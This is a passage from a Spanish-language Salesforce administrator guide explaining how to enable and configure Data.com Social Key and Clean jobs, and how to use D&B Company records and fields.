Si todavía no lo ha hecho, [habilite cuentas, contactos y prospectos sociales y seleccione las redes](#page-1699-0) [sociales de las que desea obtener los perfiles sociales.](#page-1699-0) Después de que se ejecuten los trabajos, puede comprobar el historial de trabajos de Social Key en la página Trabajos de limpieza en Configuración.

#### [Activar Social Key de Data.com](#page-1760-0)

Antes de que su organización pueda utilizar Social Key para buscar y asociar controladores sociales para sus registros de contacto y prospecto, debe activar la función.

#### [Configuar trabajos de Data.com Clean para Social Key](#page-1761-0)

Social Key proporciona controladores sociales a través de trabajos de Data.com Clean. Debe estar seguro de que los trabajos de limpieza están configurados para Social Key.

#### [Configurar la limpieza de vistas de lista de Data.com Clean para Social Key](#page-1762-0)

<span id="page-1760-0"></span>Social Key proporciona controladores sociales cuando los usuarios limpian registros de contacto o prospecto de una lista. Deberá agregar algunos campos a las vistas de lista de su organización.

## Activar Social Key de Data.com

Antes de que su organización pueda utilizar Social Key para buscar y asociar controladores sociales para sus registros de contacto y prospecto, debe activar la función.

- Importante: Desde la versión Spring '16, Social Key de Data.com y la API de coincidencia de perfiles en redes sociales de Data.com dejarán de estar disponibles. En ese momento, los usuarios de perfiles de redes sociales, como los que provienen de LinkedIn® no se agregarán a registros que se limpien con Data.com. Además, no podrá utilizar la API de coincidencia de perfiles en redes sociales de Data.com para buscar usuarios de perfiles de redes sociales.
- **1.** Desde Configuración, ingrese *Configuración de Social Key* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Social Key**.
- **2.** Haga clic en **Activar Social Key**.

Si también es necesario que active y configure Cuentas y contactos sociales, se le informará después activar Social Key.

CONSULTE TAMBIÉN [Configurar Social Key de Data.com](#page-1760-1)

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para implementar Social Key:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para implementar Social Key:

## <span id="page-1761-0"></span>Configuar trabajos de Data.com Clean para Social Key

Social Key proporciona controladores sociales a través de trabajos de Data.com Clean. Debe estar seguro de que los trabajos de limpieza están configurados para Social Key.

Importante: Desde la versión Spring '16, Social Key de Data.com y la API de coincidencia de perfiles en redes sociales de Data.com dejarán de estar disponibles. En ese momento, los usuarios de perfiles de redes sociales, como los que provienen de LinkedIn® no se agregarán a registros que se limpien con Data.com. Además, no podrá utilizar la API de coincidencia de perfiles en redes sociales de Data.com para buscar usuarios de perfiles de redes sociales.

Social Key funciona con Cuentas y contactos sociales y Data.com Clean para facilitar el seguimiento de contactos y prospectos en las redes sociales. En Cuentas y contactos sociales, seleccione las redes sociales que desee. El proceso de Social Key se ejecuta durante los trabajos de limpieza automatizados, por lo que para utilizar Social Key, debe asegurarse de que la limpieza está activada y seleccionar y programar los trabajos que necesitará.

Cuando activa Social Key, el siguiente trabajo de limpieza programado ejecutará una sincronización completa con Data.com para los objetos que ha activado para los trabajos de limpieza (contactos, prospectos o ambos). Social Key proporcionará controladores sociales en intervalos regulares después de esto, de forma simultánea a los trabajos de limpieza. Por ejemplo, si ejecuta sus trabajos de limpieza una vez a la semana, los miércoles, el trabajo de Social Key realizará una sincronización completa todos los miércoles.

### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para implementar Social Key:

**•** "Personalizar aplicación"

 $\mathbb{Z}$ Nota: Si falla un trabajo de limpieza, también lo hará el proceso de Social Key. Para ver los historiales de trabajo de limpieza y Social Key, desde Configuración, ingrese *Trabajos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Trabajos**.

Si necesita orientación sobre cómo configurar Data.com Clean o verificar las preferencias o ajustes, solo tiene que hacer clic en **Ayuda para esta página** en cualquier página de configuración de limpieza.

- **1.** Desde Configuración, ingrese *Configuración de limpieza* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de limpieza**.
- **2.** Confirme que Data.com Clean está activado.
- **3.** En Configuración, ingrese *Preferencias* en el cuadro Búsqueda rápida y, a continuación, seleccione **Preferencias** bajo Limpiar.
- **4.** Confirme que los trabajos de limpieza están activados para los objetos para los que desea obtener controladores sociales. Se proporcionan para contactos y prospectos.
- **5.** En Configuración, ingrese *Trabajos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Trabajos**.
- **6.** Confirme que los trabajos de limpieza están programados.

## CONSULTE TAMBIÉN

[Configurar Social Key de Data.com](#page-1760-1)

## <span id="page-1762-0"></span>Configurar la limpieza de vistas de lista de Data.com Clean para Social Key

Social Key proporciona controladores sociales cuando los usuarios limpian registros de contacto o prospecto de una lista. Deberá agregar algunos campos a las vistas de lista de su organización.

Importante: Desde la versión Spring '16, Social Key de Data.com y la API de coincidencia de perfiles en redes sociales de Data.com dejarán de estar disponibles. En ese momento, los usuarios de perfiles de redes sociales, como los que provienen de LinkedIn® no se agregarán a registros que se limpien con Data.com. Además, no podrá utilizar la API de coincidencia de perfiles en redes sociales de Data.com para buscar usuarios de perfiles de redes sociales.

Social Key funciona con Cuentas y contactos sociales y Data.com Clean para facilitar el seguimiento de contactos y prospectos en las redes sociales. En Cuentas y contactos sociales, seleccione las redes sociales que desee. El proceso de Social Key se ejecuta cuando los usuarios limpian registros de una lista.

- **1.** Haga clic en la ficha del objeto cuyos registros desea limpiar de la lista: Contactos o prospectos.
- **2.** Seleccione una vista de la lista desplegable y haga clic en **Modificar**.
- **3.** Asegúrese de que el campo Estado de limpieza se ha agregado a los campos seleccionados.

Al agregar este campo se agrega automáticamente el botón **Limpiar** a la vista de lista.

4. Opcionalmente, puede agregar los campos de las redes sociales que haya activado (LinkedIn<sup>®</sup>, , Twitter o Facebook) a sus vistas de lista de contacto.

Los campos de redes sociales no están disponibles en las vistas de lista de prospectos.

CONSULTE TAMBIÉN

[Configurar Social Key de Data.com](#page-1760-1) [Crear vistas de lista personalizadas para Salesforce Classic](#page-133-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para implementar Social Key

**•** "Personalizar aplicación"

Para crear vistas de listas personalizadas:

**•** "Leer" en todos los registros incluidos en la lista

Para crear, modificar o eliminar vistas de listas públicas:

**•** "Gestionar vistas de listas públicas"

# Información sobre productos para administradores de Data.com

## Directrices para el uso de registros de D&B Company

Revise algunas directrices de modo que su organización obtenga el máximo provecho de los registros de D&B Company, lo que incluye más de 100 campos de información de sector, información financiera e información competitiva desde Dun & Bradstreet<sup>®</sup>. .

- **•** Si su organización cuenta con Data.com Premium Prospector o Data.com Premium Clean, tendrá acceso al objeto de DandBCompany, que proporciona datos de Dun & Bradstreet para cuentas y prospectos que ha agregado a Salesforce.
- **•** Asegúrese de añadir la ficha D&B Companies a los perfiles de usuario. Así es como accederá a una lista de todos los registros de D&B Company. La ficha D&B Companies enumera todos los registros de D&B Company que tiene en Salesforce.
- **•** Para permitir a sus usuarios eliminar registros de D&B Company, debe crear un conjunto de permisos con los permisos *Eliminar registros de D&B Company* y *Leer registros de D&B Company* y asignar ese conjunto de permisos a los usuarios. Es posible que tenga que agregar el botón **Eliminar** a formatos de página.
- **•** Si su compañía utiliza también el producto Data.com Premium Clean, puede utilizar trabajos automatizados para actualizar sus registros de D&B Company.
- **•** Agregue el botón **Actualizar** a sus formatos de página de D&B Company, de modo que puede actualizar registros de D&B Company automáticamente para obtener los datos más recientes de Dun & Bradstreet. También puede utilizar trabajos automatizados para actualizar registros de D&B Company.
- **•** Los registros de D&B Company vinculados a registros de cuentas no se limpian junto con registros de cuenta vinculados.
- **•** Para cuentas o prospectos que no se han agregado desde Data.com (por ejemplo, aquellos creados manualmente), si existe un registro de D&B Company correspondiente, se agregará a Salesforce y se vinculará al registro de cuenta o de prospecto la primera vez que se limpie ese registro.

#### CONSULTE TAMBIÉN

[Configurar los formatos de página para Data.com Prospector y Data.com Clean](#page-1720-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para implementar D&B Companies:
## Campos de D&B Company

Si agrega o actualiza una cuenta o un prospecto con Data.com Premium Prospector o Data.com Premium Clean, se crea automáticamente un registro de D&B Company y se vincula a esa cuenta o ese prospecto a través del campo D&B Company. Solo tiene que hacer clic en el campo D&B Company para acceder al registro asociado de D&B Company que incluye más de 100 campos de información del sector, financiera y competitiva desde Dun & Bradstreet® . Eso proporciona a su organización un acceso integrado a la fiable base de datos mundial de información de la compañía de Dun & Bradstreet directamente en Salesforce.

- Ejemplo: Si añade un registro de cuenta para Starbucks desde Data.com, al abrir su registro, el valor de campo de D&B Company es Starbucks Corporation. El valor está subrayado para identificarlo como vínculo. Solo haga clic en el vínculo para abrir el registro Starbucks Corporation D&B Company.
- **Ejemplo**: Si actualiza un registro de cuenta para Google utilizando Data.com Premium Clean (ya sea manualmente o con trabajos) cuando abre su registro, el valor del campo D&B Company es Google. El valor está subrayado para identificarlo como vínculo. Solo haga clic en el vínculo para abrir el registro Google D&B Company.
	- Nota: Algunas etiquetas de campo D&B son diferentes a las etiquetas de campo de objeto a las que están asignadas. Por ejemplo, el campo Sitio de la cuenta en registros de cuentas se asigna al campo Tipo de ubicación en el registro vinculado D&B Company. Para obtener una lista de asignaciones predeterminadas, consulte [Asignaciones de campo Data.com-a-Salesforce predeterminadas.](#page-1710-0) en la página 1705

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

<span id="page-1764-0"></span>

<span id="page-1765-0"></span>

<span id="page-1766-1"></span><span id="page-1766-0"></span>

<span id="page-1767-2"></span><span id="page-1767-1"></span><span id="page-1767-0"></span>

<span id="page-1768-2"></span><span id="page-1768-1"></span><span id="page-1768-0"></span>

<span id="page-1769-4"></span><span id="page-1769-3"></span><span id="page-1769-2"></span><span id="page-1769-1"></span><span id="page-1769-0"></span>

